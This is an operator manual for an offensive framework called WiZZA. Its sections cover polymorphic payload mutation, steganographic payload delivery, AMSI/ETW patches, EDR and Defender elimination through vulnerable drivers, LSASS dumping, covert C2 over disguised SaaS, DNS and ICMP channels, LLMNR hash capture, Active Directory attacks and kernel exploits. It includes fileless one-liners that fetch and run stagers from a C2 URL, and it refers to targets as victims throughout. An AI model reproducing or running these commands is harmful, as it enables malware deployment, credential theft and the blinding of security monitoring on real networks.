The C2 server calls `_poly_mutate()` on **every download request**. Each time a victim's browser or agent polls `/download/worm_agent.ps1`, it receives a fresh unique file with a different hash. This defeats: - Static signature AV (different bytes every time) - Hash-based threat intel (no repeated file hash) - Sandboxing (multiple samples look like different malware)

Steganography (Stego)

What It Does

Hides a payload inside an innocent image file. The image looks completely normal to the human eye and passes casual AV file-type scanning (it is a valid PNG or JPEG). Delivery looks like sharing a photo.

PNG LSB Embedding

Embeds payload in the least-significant bits of the Red, Green, and Blue channels of every pixel. A 1200×800 image can hold approximately 450KB of payload.

```
# Embed payload into an image
python3 op/evade/stego.py --embed \
    --in op/payloads/worm_agent.ps1 \
    --auto-carrier \
    --out lure.png

# Output:
# [+] Auto-carrier: /tmp/.wizza_carrier.png (1200x800)
# [+] Embedded 12847 bytes into lure.png
# [+] XOR key (save this!): abc123def456==
# [+] Image: lure.png (1200x800)
# [*] Generate extractor: python3 stego.py --gen-extractor ps1
#     --image-url <url> --key 'abc123def456=='

# Generate PS1 extractor stub (runs on victim, no Pillow needed)
python3 op/evade/stego.py --gen-extractor ps1 \
    --image-url https://cdn.example.com/lure.png \
    --key 'abc123def456==' \
    --out extract.ps1
```

Stego Delivery Workflow

```
# 1. Embed payload into a PNG
start untrack stego
```

```
# -> generates lure.png + extract.ps1 + stage1_stego.ps1

# 2. Host the image somewhere convincing
# (C2 serves it, or upload to Imgur/GitHub/CDN)

# 3. Deliver extract.ps1 to victim
# (via macro, PDF, stage1, etc.)

# 4. Victim runs extract.ps1
# -> Downloads lure.png
# -> Extracts bits from RGB channels
# -> XOR-decrypts payload
# -> Executes fileless via [ScriptBlock]::Create().Invoke()
```

Using stage1_stego.ps1

The stego stager is a self-contained PS1 that does everything in one file:

```
# Victim runs:
powershell -w h -ep bypass -f stage1_stego.ps1
# -> Downloads image from __IMG_URL__
# -> Extracts and decrypts payload
# -> Executes worm_agent.ps1 fileless
```

Bake the image URL and key into stage1_stego.ps1 via:

```
start untrack stego    # Interactive wizard handles this
```

AV/EDR Evasion

Overview

Three tools for evading detection:

Tool	Input	Technique
poly_engine.py	PS1 or PY	Full mutation (3-layer cipher + CFG flattening + AMSI/ETW bypass)
obfuscate_ps1.py	PS1	Selective obfuscation (lighter weight)
obfuscate_py.py	PY	marshal + XOR + zlib

Evasion Checklist

Run the stealth audit before any engagement:

start untrack

The audit checks all 6 stealth dimensions:

1. **Payload mutation** — Every payload must pass through poly engine before deployment
2. **CDN traffic disguise** — C2 comms use cloudflare CDN headers and routes
3. **Encrypted comms** — XOR with per-agent SHA256-derived key
4. **Timestomping** — Agent file timestamps match system binaries (svchost.exe / ls)
5. **Anti-forensics** — Log wipe, history clean, self-delete on CLEAN command
6. **Process masking** — Agent process name mimics kernel thread or system process

AMSI Bypass Verification

Test AMSI bypass effectiveness on target Windows:

```
# Run on target – if AMSI is patched, this should NOT alert:  
[System.Net.ServicePointManager]::SecurityProtocol =  
    [System.Net.SecurityProtocolType]::Tls12  
# (If this runs silently, AMSI is working but isn't triggered;  
    test with known AMSI string)
```

ETW Bypass

After the 0xC3 patch to EtwEventWrite: - All ETW events from that process are silenced - Microsoft Defender ATP loses telemetry for that process - Sysmon events from that process are suppressed

Sysmon Evasion

Agents include multiple Sysmon evasion techniques:

1. **Startup jitter** — Random delay 3-18s before any activity (breaks event sequence correlation)
 2. **Analyst bail-out** — Detect analysis tools (procmon, Wireshark, x64dbg, Ollydbg, Process Hacker, Sysmon64) -> sleep 2 hours -> exit
 3. **WMI process creation** — `win32_process.Create("cmd.exe / c ...")` hides PowerShell from EDR process tree
 4. **CDN routes** — `/cdn-cgi/apps/*` traffic not flagged by network IDS rules written for `/agent/*`
-

EDR Bypass Module

What It Does

op/modules/edr_bypass.py provides Python/ctypes implementations of advanced Windows defense bypass and post-exploitation techniques. All operations run in-process — no dropped binaries.

Techniques

Function	Technique	Effect
amsi_patch()	Write \xB8\x57\x00\x07\x80\xC3 to AmsiScanBuffer	AMSI returns CLEA for all scans
etw_patch()	Write \xC3 to EtwEventWrite	All ETW events from this process silence
ntdll_unhook()	Map clean ntdll copy from \KnownDlls\ntdll.dll	Remove inline hook placed by EDR
process_hollow(target, payload)	CreateProcess SUSPENDED + WriteProcessMemory	Execute shellcode inside legitimate process
reflective_dll_inject(pid, dll_bytes)	VirtualAllocEx + WriteProcessMemory + CreateRemoteThread	Load DLL into remote process without LoadLibrary
uac_bypass_fodhelper(cmd)	HKCU ms-settings\Shell\Open\command + fodhelper.exe	Run elevated without UAC prompt
impersonate_system()	OpenProcessToken(winlogon) + DuplicateToken	Impersonate SYSTEM
lsass_dump(output_path)	rundll32 comsvcs.dll,MiniDump LOLBin	LSASS memory dump for credential extraction
wmi_persist(name, cmd)	_EventFilter + CommandLineEventConsumer	Run on every logon event
com_hijack(dll_path)	HKCU MMDeviceEnumerator InprocServer32	Load DLL on next AudioEndpointBuild query

Usage from Agent

Send via C2 panel or start CLI (Windows agents only):

```
AMSI_BYPASS          <- Patch AMSI
ETW_BYPASS           <- Patch ETW
NTDLL_UNHOOK         <- Remove EDR hooks
UAC_BYPASS           <- Elevate to admin
IMPERSONATE_SYSTEM   <- Get SYSTEM token
```

```
LSASS_DUMP          <- Dump creds to C2
WMI_PERSIST         <- Install WMI persistence
COM_HIJACK          <- Install COM hijack
```

Verification

```
# Verify AMSI patched (run on victim):
# This string normally triggers Defender – if AMSI is patched, no
  alert:
$x = 'Am'+$siScan+'Buffer'
[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('dGVz'))
```

Malleable C2 Profiles

What It Does

op/modules/c2_profiles.py modifies the C2 server's HTTP response headers and request routing on-the-fly to mimic legitimate SaaS and CDN traffic. A network defender looking at Wireshark sees normal business application traffic, not C2 beacons.

Available Profiles

Profile	Mimics	Paths	User-Agent
default	Cloudflare CDN	/cdn-cgi/apps/*	Chrome 124
teams	Microsoft Teams	/v2/conversations/*/messages	Teams/1.0 Desktop
slack	Slack	/api/conversations.history	Slack/MacDesktop
onedrive	OneDrive	/personal/sync/delta	OneDrive-SkyAPI
github	GitHub API	/repos/*/git/blobs/*	github-actions/...
gmail	Gmail API	/gmail/v1/users/me/messages	Google-API-Java-Client
cdn	Generic CDN	/static/js/*.chunk.js	Chrome 124

Usage

```
# List profiles
start profile list
```



```
# Activate a profile (live – no C2 restart needed)
```

```
start profile set teams  
start profile set slack  
start profile set github
```

```
# From C2 panel:
```

```
# Settings -> C2 Profile -> select -> Apply
```

Notes

- Profile applies to **new** agent registrations; existing agents continue using their baked-in URL paths
 - If your target network monitors for specific SaaS (e.g., blocks Teams), pick a different profile
 - Combine with a custom domain for maximum convincingness: teams.yourdomain.com with Teams profile
-

DNS C2 Channel

What It Does

op/modules/dns_c2.py provides a covert command and control channel using DNS TXT queries and ICMP packets. Used when HTTP/HTTPS is blocked or monitored, but DNS and ICMP are allowed.

DNS TXT Channel

Commands are encoded into DNS TXT record queries via Cloudflare DoH:

Agent -> DNS query: TXT <base64_cmd>.c2.yourdomain.com
C2 responds with: TXT record = <base64_response>

Data is chunked into 63-byte DNS label segments. Each beacon cycle queries for a fresh TXT record.

ICMP Exfil Channel

File/data exfiltration via raw ICMP echo packets:

Agent -> ICMP echo request, payload = XOR(<data_chunk>, <xor_key>)
C2 sniffs ICMP stream -> XOR-decrypts -> reassembles file

Requires raw socket access on victim (CAP_NET_RAW or root/SYSTEM).

Configuration

```
# In c2_server.py environment:  
DNS_C2_DOMAIN=c2.yourdomain.com    # Your controlled domain  
DNS_C2_KEY=0xAB                     # XOR key for ICMP (1 byte)
```

Victim must be able to reach your DNS server (Cloudflare DoH proxy relays it):

Victim -> `HTTPS://1.1.1.1/dns-query?name=<cmd>.c2.domain&type=TXT`

When To Use

- Outbound HTTP/HTTPS is blocked by WAF or proxy
 - Target allows DNS (almost universal)
 - Firewall allows ICMP (common on internal networks)
 - Ultra-low-bandwidth exfil of small secrets (credentials, keys)
-

LLMNR / NBT-NS Poisoner

What It Does

`op/modules/llmnr_poison.py` listens for Link-Local Multicast Name Resolution (LLMNR) and NetBIOS Name Service (NBT-NS) broadcast queries. When a Windows host can't resolve a name via DNS, it falls back to broadcasting LLMNR/NBT-NS — WiZZA responds with the attacker's IP, causing the victim to attempt NTLMv2 authentication. The NTLMv2 hash is captured and saved in hashcat format.

Attack Flow

```
Victim types \\FILESERVER in Explorer (doesn't exist)  
-> DNS fails  
-> LLMNR broadcast: "Who is FILESERVER?"  
-> WiZZA: "I am FILESERVER, I'm at <attacker_ip>"  
-> Victim connects to attacker's SMB server  
-> Sends NTLMv2 challenge response  
-> WiZZA captures the NTLMv2 hash  
-> Crack offline: hashcat -m 5600 hashes.txt rockyou.txt
```

Quick Start

```
# Start the poisoner  
start llmnr start
```

```
# Watch captured hashes live
```

```
start llmnr hashes
```

```
# Stop
```

```
start llmnr stop
```

Or via C2 panel: **LLMNR/NBT-NS** sidebar button.

Captured Hash Format

Hashes are captured in hashcat NTLMv2 format (-m 5600):

```
ALICE::CORP:1122334455667788:a3f6c1...d9e2:0101000000000000...
```

Crack with:

```
hashcat -m 5600 captured_hashes.txt /usr/share/wordlists/rockyou.txt
hashcat -m 5600 captured_hashes.txt /usr/share/wordlists/rockyou.txt --rules-file best64.rule
```

Requirements

- Run as root (ports 137, 445, 5355 are privileged)
- Must be on the same local subnet as victims (layer-2 adjacency)
- Windows hosts with LLMNR/NBT-NS enabled (default on all Windows versions)

Notes

- Works on all unpatched Windows versions (XP through Server 2022 by default)
 - Can be mitigated by GPO: disable LLMNR (Computer Configuration -> Administrative Templates -> DNS Client -> Turn off multicast name resolution)
 - Combine with Responder for full WPAD/LDAP/FTP/HTTP capture
-

Redirectors and Domain Fronting

What It Does

op/modules/redirector.py generates server configuration files for Apache, Nginx, and Caddy that act as a traffic redirector in front of your C2. Only valid beacon requests are forwarded; everything else gets a 302 to a decoy (legitimate) website. This protects the real C2 IP from discovery.

```
Internet -> Redirector VPS -> Real C2
          |
          v (invalid requests)
        decoy website
```

Apache Redirector

```
start redirector apache
# Prompts: C2 host:port, beacon path(s), decoy URL
# Output: /tmp/wizza_redirector.conf
```

Generated config (abbreviated):

```
RewriteEngine On
RewriteCond %{REQUEST_URI} !^/cdn-cgi/apps/
RewriteRule ^(.*)$ https://microsoft.com/ [R=302,L]
RewriteRule ^/cdn-cgi/apps/(.*)$ https://c2.internal:8888/cdn-cgi/
apps/$1 [P,L]
```

Nginx Redirector

```
start redirector nginx
# Output: /tmp/wizza_nginx.conf

location ~ ^/cdn-cgi/apps/ {
    proxy_pass https://c2.internal:8888;
    proxy_set_header Host $host;
}
location / {
    return 302 https://microsoft.com/;
}
```

Caddy Redirector

```
start redirector caddy
# Output: /tmp/Caddyfile
# Caddy auto-provisions Let's Encrypt TLS
```

Socat TCP Forwarder

Quick low-footprint redirector using socat:

```
start redirector socat
# Prints the socat command to run on redirector VPS:
socat TCP-LISTEN:443,fork,reuseaddr TCP:c2.internal:8888
```

Domain Fronting

Domain fronting routes C2 traffic through a CDN (Cloudflare, Fastly, Azure Front Door) so it appears to come from a trusted CDN domain:

Victim -> <https://cloudflare.com/cdn-cgi/apps/sync> (Host: your-worker.pages.dev)

-> Cloudflare routes to your backend

WiZZA's default CDN traffic disguise is already compatible with Cloudflare domain fronting when you have a Workers/Pages site. See `op/modules/redirector.py` → `domain_fronting_guide()` for provider-specific instructions.

PTY Interactive Shell

What It Does

Gives you a full interactive terminal (not just one-shot command execution) on any agent. Uses `pty.openpty()` on Linux/Mac or `conpty/subprocess` on Windows. Terminal output streams to your browser via Server-Sent Events (SSE) and keystrokes go back via POST.

Architecture

```
Browser xterm.js <-- SSE /pty/<aid>/stream <-- C2 <-- HTTP POST
< agent PTY output
Browser xterm.js --> POST /pty/<aid>/input --> C2 --> HTTP poll
-> agent PTY stdin
```

Usage

From C2 panel: Click **Shell** button next to any agent.

Direct URL:

https://localhost:8888/pty/<agent_id>/term

From start CLI:

start netmap *# Open network map -> click agent -> Shell button*

Agent command:

```
PTY_START        <- Spawn PTY shell
PTY_STOP        <- Kill PTY shell
```

Features

- Full color terminal with xterm.js (256-color + Unicode)
- Ctrl+C, Ctrl+Z, Ctrl+D key injection buttons
- Terminal resize propagated to agent PTY (SIGWINCH)
- 5000-line scrollback buffer
- Kill PTY button with confirmation

Notes

- PTY works on Linux/Mac agents; Windows uses cmd.exe subprocess
 - SSE stream uses base64 encoding of raw PTY bytes (handles ANSI escapes cleanly)
 - Browser tab can be closed and reopened — session stays alive until PTY_STOP
-

SOCKS5 Proxy Pivoting

What It Does

op/c2/proxy_socks.py turns any agent into a SOCKS5 proxy, routing your tool traffic through the agent's network without a dedicated VPN or second C2 hop. The agent polls the C2 for pending connections, establishes TCP to targets, and relays data bidirectionally.

Architecture

Your tool -> SOCKS5 :1080 -> C2 relay -> HTTP poll ->
Agent -> Target host

Quick Start

Step 1 — Start proxy relay in agent:

PROXY_START <- Send from C2 panel to agent

Step 2 — Use proxy from your tools:

```
# With proxychains (edit /etc/proxychains4.conf):
socks5 127.0.0.1 1080
proxychains nmap -sT -p 80,443,22,3389 10.0.1.0/24
proxychains crackmapexec smb 10.0.1.0/24 -u admin -p 'Password1'
```

```
# With curl:
curl --socks5 localhost:1080 http://10.0.1.50/
```

```
# With metasploit:
```

```
setg Proxies socks5:127.0.0.1:1080
```

Stop:

```
PROXY_STOP <- Send from C2 panel
```

View Active Tunnels

https://localhost:8888/proxy/<agent_id>/sessions

Or C2 panel → **Proxy Sessions** tab.

Notes

- SOCKS5 server binds to 127.0.0.1:1080 (operator machine only — not exposed externally)
 - Supports TCP (CONNECT method); UDP associate not implemented
 - Throughput is limited by C2 HTTP polling interval (typically 1-5 s); suitable for recon but not bulk transfers
 - Run multiple agents for multi-hop routing: `proxychains`
`proxychains ...`
-

Active Directory Attacks

What It Does

`op/modules/ad_attacks.py` wraps Impacket, ldap3, and BloodHound tooling into a unified interface callable from the C2 panel or CLI. Provides the full attack chain from domain enumeration through credential extraction and lateral movement.

Prerequisites

```
pip install impacket ldap3 bloodhound
```

```
# or:
```

```
sudo apt-get install python3-impacket bloodhound
```

Attack Techniques

Domain Enumeration

```
AD_ENUM <dc_ip> <domain> <user> <pass>
```

```
# or: AD_ENUM 10.0.0.1 corp.local admin Password1
```

Collects via LDAP: - All users (enabled/disabled, last logon, password last set) - All groups and memberships - All computers with OS version - Domain trusts - Domain password policy

Kerberoasting

```
KERBEROAST <dc_ip> <domain> <user> <pass>
```

Requests TGS tickets for all SPN accounts. Outputs hashes in hashcat -m 13100 format:

```
hashcat -m 13100 kerberoast_hashes.txt rockyou.txt
```

AS-REP Roasting

```
AS_REP_ROAST <dc_ip> <domain> <users_file>
```

Targets accounts with "Do not require Kerberos preauthentication" set. Outputs hashcat -m 18200 format:

```
hashcat -m 18200 asrep_hashes.txt rockyou.txt
```

DCSync

```
DCSYNC <dc_ip> <domain> <user> <pass>
```

```
DCSYNC <dc_ip> <domain> <user> <pass> Administrator
```

Uses MS-DRSR replication protocol (secretsdump.py) to replicate domain password database without running code on the DC:

```
[+]
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93:
[+] krbtgt:502::: <NT_HASH>:::
```

Requires: DA group membership or Replicating Directory Changes All rights.

Pass the Hash

```
PASS_THE_HASH <target> <domain> <user> <nt_hash> [cmd]
```

Uses wmiexec/psexec/smbexec to authenticate with NTLM hash directly (no password needed):

```
PASS_THE_HASH 10.0.0.20 corp.local Administrator
31d6cfe0d16ae931b73c59d7e0c089c0 whoami
```

Golden Ticket

```
GOLDEN_TICKET <domain> <domain_sid> <krbtgt_hash> [username]
```


Forges a Kerberos TGT valid for any user (including domain admins) using the krbtgt NTLM hash:

```
GOLDEN_TICKET corp.local S-1-5-21-... aabbccdd...ff Administrator
# Outputs: golden.ccache <- Import: export
KRB5CCNAME=golden.ccache
```

BloodHound Collection

```
BLOODHOUND <dc_ip> <domain> <user> <pass>
```

Runs bloodhound-python collector (all methods: ACL, group, LocalAdmin, RDP, DCOM, session, trusts, ObjectProps). Uploads JSON zip to C2 loot. Open in BloodHound GUI for attack path analysis.

Full Attack Chain Example

```
# 1. Enumerate domain
```

```
AD_ENUM 10.0.0.1 corp.local jsmith Password1
```

```
# 2. Kerberoast service accounts
```

```
KERBEROAST 10.0.0.1 corp.local jsmith Password1
```

```
# -> crack hash -> serviceacct:Welc0me1
```

```
# 3. Use service account for DCSync
```

```
DCSYNC 10.0.0.1 corp.local serviceacct Welc0me1
```

```
# 4. Pass-the-hash as Domain Admin
```

```
PASS_THE_HASH 10.0.0.1 corp.local Administrator <da_nt_hash>
cmd.exe
```

```
# 5. Forge Golden Ticket for persistence
```

```
GOLDEN_TICKET corp.local S-1-5-21-... <krbtgt_hash>
```

Network Map

What It Does

op/c2/static/netmap.html provides a real-time force-directed visualization of all C2 agents, their relationships (which agent spread to which), and their status. No external libraries required — pure vanilla JavaScript physics simulation.

Access

<https://localhost:8888/netmap>

Or: start netmap (opens in default browser)

Features

- **Nodes:** C2 server (circle), worm agents (diamond), simple agents (circle)
- **Colors:** Green = online, grey = offline, red = critical priv, orange = high, yellow = medium
- **Edges:** Cyan = C2→agent link, pink dashed = spread log (worm infection path)
- **Glow effects:** Online nodes have animated glow
- **Click node:** Opens info panel with agent details (OS, user, hostname, privilege, last seen)
- **Info panel buttons:** Screenshot, Shell, Recon, Selfdestruct
- **Zoom/pan:** Scroll to zoom, drag background to pan
- **Drag nodes:** Reposition individual nodes
- **Layout toggle:** Force-directed (organic) vs. radial (tree)
- **SVG export:** Download as vector image for reports
- **Auto-refresh:** Polls /agents/json every 10s

Stats Bar

Top bar shows live counts:

Hosts: 12 Online: 7 Worms: 3

Auto Report Generator

What It Does

op/modules/report_gen.py generates a professional pentest report from live C2 agent data in HTML, JSON, or CSV format. The HTML report includes an executive summary, findings table with severity ratings, captured credentials, loot inventory, and remediation recommendations.

Usage

From CLI:

start report html	<i># Full styled HTML report</i>
start report json	<i># Machine-readable JSON</i>
start report csv	<i># Spreadsheet CSV</i>

Direct URL (while C2 running):

https://localhost:8888/report?fmt=html
https://localhost:8888/report?fmt=json
https://localhost:8888/report?fmt=csv

HTML Report Contents

Section	Content
Executive Summary	Total hosts, critical/high/medium counts, assessment dates
Compromised Hosts	Table: hostname, OS, user, privilege, severity, last seen
Captured Credentials	All browser passwords, NTLM hashes, SSH keys
Loot	List of exfiltrated files (screenshots, documents, dumps)
Command Output	Agent command results log
Recommendations	Severity-based remediation guidance

Severity Heuristics

Severity	Criteria
CRITICAL	Agent running as SYSTEM, root, or Administrator
HIGH	Domain user with admin group membership
MEDIUM	Standard user, server OS
LOW	Standard user, workstation

Output Example

```
start report html
# -> /tmp/wizza_report_20260419_1432.html
#   Open in browser for professional HTML report
#   Print to PDF for delivery
```

Troubleshooting

C2 Server Won't Start

Symptom: start payload reports "C2 failed — check logs/c2.log"

Check:

```
# Port already in use?
ss -tlnp | grep :8888

# Kill whatever is using it:
sudo fuser -k 8888/tcp

# Check C2 log for errors:
cat ~/.wizza/logs/c2.log | tail -50

# Restart:
c2 restart
```

Common causes: - Previous C2 instance still running: `kill -f c2_server.py` - Python import error (missing module): `python3 op/c2/c2_server.py` and check traceback - Port 8888 blocked by firewall: `sudo ufw allow 8888`

Tunnel URL Not Appearing

Symptom: start payload hangs at “Waiting for tunnel URL...”

Check:

```
cat ~/.wizza/logs/tunnel.log | tail -30
```

Common causes:

Cause	Fix
cloudflared not installed	<code>wget <cloudflared_url> && dpkg -i cloudflared.deb</code>
Network blocked port 7844 (QUIC)	Add protocol: http2 to /tmp/cf_quick.yml
Rate-limited by Cloudflare	Wait 5 minutes, try again
Corporate firewall blocks tunnel	Use --protocol h2mux or custom domain

Agent Not Registering

Symptom: Payload runs on victim but no agent appears in C2 panel

Check on victim:

```
# Python agent:
python3 worm_agent.py # Run directly and watch output
```

Check on operator:

```
# Does C2 receive connections?
```

```
tail -f ~/.wizza/logs/c2.log | grep -i register
```

```
# Is tunnel receiving traffic?
```

```
tail -f ~/.wizza/logs/tunnel.log
```

Common causes:

Cause	Fix
Wrong C2 URL baked	Re-run start payload — URL changes each session
Antivirus blocked execution	Use start poly to remutate, deliver fresh copy
SSL certificate error	Check [Net.ServicePointManager]::ServerCertificateValidationCallback={\$true}
Firewall blocking outbound	Try port 443 (change C2_PORT=443 and use TLS)
Agent running but silent	Wait — startup jitter can delay first beacon up to 18s

Polymorphic Engine Errors

Symptom: start poly ps1 produces an error

```
# Test directly:
```

```
python3 op/evade/poly_engine.py --lang ps1 --in test.ps1 --out test_out.ps1 --rounds 1
```

Common causes:

Error	Fix
ImportError: No module named 'poly_engine'	Run from /home/heilige/Keylogger/: cd /home/heilige/Keylogger
UnicodeDecodeError	Input file may have binary content — use --lang shellcode for hex input
Empty output	

Error	Fix
	Input PS1 may be empty or single-line — add a newline at end

Steganography Fails

Symptom: stego.py --embed fails or --extract returns wrong data

Check Pillow is installed:

```
python3 -c "from PIL import Image; print('Pillow OK')"
```

Install if missing:

```
pip install Pillow
```

Common causes:

Symptom	Cause	Fix
Payload X B > capacity Y B	Image too small	Use --auto-carrier or provide larger carrier
ValueError: Invalid length	Extracting without correct key	Save the key from --embed output
Key mismatch	Copy-paste error in key	Key is base64 — check for truncation or spaces
Wrong image	Extracting from different image	Use exact image that was embedded into

Kernel Exploit Fails to Compile

Symptom: gcc errors during start kernel exploit

For DirtyCow:

```
gcc -o dirtycow op/kernel/exploits/dirty_cow.c -pthread -ldl
```

Error: pthread.h not found

```
sudo apt-get install libc6-dev
```

For PwnKit:

```
# Needs separate shared library compile step
gcc -shared -fPIC -o lol.so op/kernel/exploits/pwnkit.c
    -DPAYLOAD_ONLY
gcc -o pwnkit_trigger op/kernel/exploits/pwnkit.c
```

For CVE-2023-0386 (OverlayFS2 — requires FUSE):

```
sudo apt-get install libfuse3-dev fuse3
gcc -o overlayfs2 op/kernel/exploits/overlayfs2.c -lfuse3
    -D_FILE_OFFSET_BITS=64
```

MitM Proxy Not Capturing Traffic

Symptom: Victim traffic not appearing in keystrokes.txt

Check:

```
# Is proxy listening?
ss -tlnp | grep :8080

# Is IP forwarding enabled?
cat /proc/sys/net/ipv4/ip_forward    # Should be 1

# Are iptables rules active?
sudo iptables -t nat -L PREROUTING -n -v
# Should show REDIRECT rules for :80 and :443

# ARP poison status?
ps aux | grep arpspoof
```

HTTPS issue: Even with the proxy active, HTTPS traffic shows as encrypted if victim hasn't installed the WiZZA CA cert. Without the iOS MDM profile (or manually trusting the cert), browser HTTPS is intercepted but shows certificate warning to victim. Most modern browsers will block this.

Mobile APK Not Installing

Common causes:

Cause	Fix
Unknown sources disabled	Victim must enable: Settings -> Security -> Unknown Sources
Play Protect blocking	Victim: Play Store -> Menu -> Play Protect -> Turn off (if possible)

Cause	Fix
APK not signed	Rebuild with debug signing key: jarsigner -keystore debug.keystore
msfvenom not installed	sudo apt-get install metasploit-framework

Common Error Messages

Error	Meaning	Fix
Address already in use	Port busy	fuser -k <port>/tcp
No route to host	Network not reachable	Check victim's network connectivity
SSL: CERTIFICATE_VERIFY_FAILED	TLS cert not trusted	Add verify=False or install CA cert
Permission denied	Running without root	sudo start <command>
cloudflared: command not found	cloudflared not installed	Install from Cloudflare GitHub
Pillow: ImportError	PIL not installed	pip install Pillow
msfvenom: command not found	Metasploit not installed	Use NASM or PS1 fallback
bash: syntax error	Shell script error	Run bash -n start to identify line

Quick Reference Card

Essential Commands

Start everything (interactive wizard)
start

BitB phishing
start up


```
# MitM keylogger
start mitm

# C2 + agent deployment
start payload

# Watch credentials live
start creds

# Kill everything
start down

# Status check
start status

# LLMNR/NBT-NS credential capture
start llmnr start

# Real-time network map
start netmap

# Generate pentest report
start report html

# Set malleable C2 profile
start profile set teams

# Generate redirector config
start redirector apache
```

Payload Delivery One-Liners

```
# Windows – PowerShell fileless load:
powershell -w h -ep bypass -c "IEX((New-Object
    Net.WebClient).DownloadString('$C2URL/download/
    stage1.ps1'))"

# Windows – Run HTA directly:
mshta.exe "$C2URL/download/SecureCertUpdate.hta"

# Linux/Mac – Python fileless load:
curl -s "$C2URL/download/stage1.py" | python3

# Linux/Mac – With SSL bypass:
python3 -c "import urllib.request,ssl;
    ctx=ssl.create_default_context(); ctx.check_hostname=False;
    ctx.verify_mode=ssl.CERT_NONE;
    exec(urllib.request.urlopen(urllib.request.Request('$C2URL/
    download/stage1.py'),context=ctx).read())"
```

Shellcode Quick Reference

```
# Generate (msfvenom)
python3 op/payloads/shellcode/gen_shellcode.py --lhost 10.0.0.1 --lport 4444 --format hex
```

```
# Poly-wrap shellcode
start poly shell
```

```
# Generate + poly-wrap + deliver
start shellcode gen      # -> hex
start shellcode poly     # -> PS1 runner
```

Poly Engine Quick Reference

```
start poly ps1           # Mutate a PS1 file
start poly py            # Mutate a Python file
start poly all           # Mutate all payloads
start poly shell         # Wrap shellcode hex
start poly watch         # Auto-remutate on schedule
```

Kernel Exploit Quick Reference

```
start kernel check      # Scan for vulns
start kernel exploit    # Interactive compile + deploy
```

```
# Manual compile (from op/kernel/exploits/):
gcc -o dirtycow dirty_cow.c -pthread -ldl      # CVE-2016-5195
gcc -o dirtypipe dirty_pipe.c                 # CVE-2022-0847
gcc -o pwnkit_trigger pwnkit.c && \
    gcc -shared -fPIC -o lol.so pwnkit.c -DPAYLOAD_ONLY #
    CVE-2021-4034
```

New Module Quick Reference

```
# EDR bypass (send to Windows agent)
AMSI_BYPASS      # Patch AMSI
ETW_BYPASS      # Patch ETW
NTDLL_UNHOOK    # Remove EDR hooks
UAC_BYPASS      # Elevate to admin
LSASS_DUMP      # Dump creds
```

```
# Active Directory
AD_ENUM <dc> <domain> <user> <pass>
KERBEROAST <dc> <domain> <user> <pass>
DCSYNC <dc> <domain> <user> <pass>
PASS_THE_HASH <target> <domain> <user> <hash>
```

```
BLOODHOUND <dc> <domain> <user> <pass>
```

```
# PTY shell
```

```
PTY_START # Spawn interactive shell
```

```
# -> https://localhost:8888/pty/<aid>/term
```

```
# SOCKS5 proxy
```

```
PROXY_START # Start pivot relay
```

```
# -> proxychains [tool] ...
```

```
# LLMNR capture
```

```
start llmnr start
```

```
start llmnr hashes
```

```
hashcat -m 5600 hashes.txt rockyou.txt
```

Port Reference

Port	Service
:8888	C2 server (HTTP/HTTPS + web panel)
:8082	BitB phishing catcher
:8080	MitM proxy (mitmproxy)
:8083	MitM reverse proxy tunnel
:9999	Keystroke catcher
:1080	SOCKS5 proxy pivot
:137	NBT-NS poisoner
:445	Fake SMB (NTLMv2 capture)
:5355	LLMNR poisoner
:4444	Default shellcode listener (msfvenom)
:8118	WPAD proxy server (zero-click module)
:8119	WPAD HTTP server (PAC file serving)

BYOVD Engine

Overview

The BYOVD (Bring Your Own Vulnerable Driver) engine (op/modules/byovd.py) provides kernel-level read/write access on any fully-patched Windows 10/11 system by loading a legitimately-signed but intentionally vulnerable third-party kernel driver. Since Windows Update cannot revoke third-party driver signatures, this technique works regardless of patch level.

How It Works

1. Drop signed vulnerable driver to disk
2. Create service via `sc.exe`, start driver
3. Open device handle (`\\.\RTCore64` etc.)
4. Issue IOCTL for arbitrary kernel R/W
5. Find `ntoskrnl.exe` via `EnumDeviceDrivers()`
6. Walk PE export table via kernel reads to find:
 - `PspCreateProcessNotifyRoutine[]`
 - `PspLoadImageNotifyRoutine[]`
 - `PspCreateThreadNotifyRoutine[]`
 - `EtwThreatIntProvRegHandle`
7. Zero all callback slots (EDR goes deaf)
8. Zero ETW provider handle (ATP telemetry blind)
9. Unload driver (clean up evidence)

Supported Drivers

Driver	Product	Device Path	Technique
RTCore64.sys	MSI Afterburner	\\\\.\\RTCore64	IOCTL 0x80002048/0x80002044
dbutil_2_3.sys	Dell DBUtil 2.3	\\\\.\\DBUtil_2_3	IOCTL 0x9B0C1EC8
mhyprot2.sys	Genshin Impact	\\\\.\\mhyprot2	IOCTL 0x80034000 + 0x800000C8
gdrv.sys	GIGABYTE App Center ≤2.x	\\\\.\\GDrv	IOCTL 0xC3502808/0xC350A808 — CVE-2018-19320

mhyprot2 has an additional capability: IOCTL 0x800000C8 can terminate any process by PID, including PPL-protected processes like `MsMpEng.exe` and `SenseIR.exe`. This is not possible via normal `TerminateProcess()`.

gdrv.sys provides arbitrary physical memory read/write and MSR read (IOCTL 0xC3502004). Used in `kill_defender()` as a fallback: if `mhyprot2` is unavailable, `RTCore64/gdrv` walks the `EPROCESS` chain, finds the target process, and zeroes the Protection byte at offset 0x87A — bypassing PPL entirely.

Usage

Via CLI

start kernel byovd

Interactive menu

Via C2 (agent command)

```

BYOVD                                     # Use embedded dbutil_2_3
BYOVD C:\path\to\driver.sys # Use custom driver

# Via C2 REST API
GET /byovd?action=remove_callbacks&driver=rtcore64
GET /byovd?action=full_blind&driver=rtcore64
    # remove callbacks + kill_defender()

```

Actions

Action	Effect
remove_callbacks	Zero all four EDR kernel notify arrays (EDR goes deaf)
kill_defender	Kill all PPL-protected Defender/EDR processes (mhyprot2 IOCTL or RTCore64 EPROCESS walk)
full_blind	remove_callbacks + kill_defender — full combined wipe

What Gets Wiped

Kernel Structure	Effect
PspCreateProcessNotifyRoutine[]	EDR process-create callbacks zeroed
PspLoadImageNotifyRoutine[]	EDR DLL-load callbacks zeroed
PspCreateThreadNotifyRoutine[]	EDR thread-create callbacks zeroed
EtwThreatIntProvRegHandle	Defender ATP / threat intelligence ETW blind

After these are zeroed, EDR products (Defender, CrowdStrike, SentinelOne, etc.) lose visibility into all process, DLL, and thread events. They cannot detect new processes, injected code, or loaded payloads.

Defender / EDR Complete Elimination

Overview

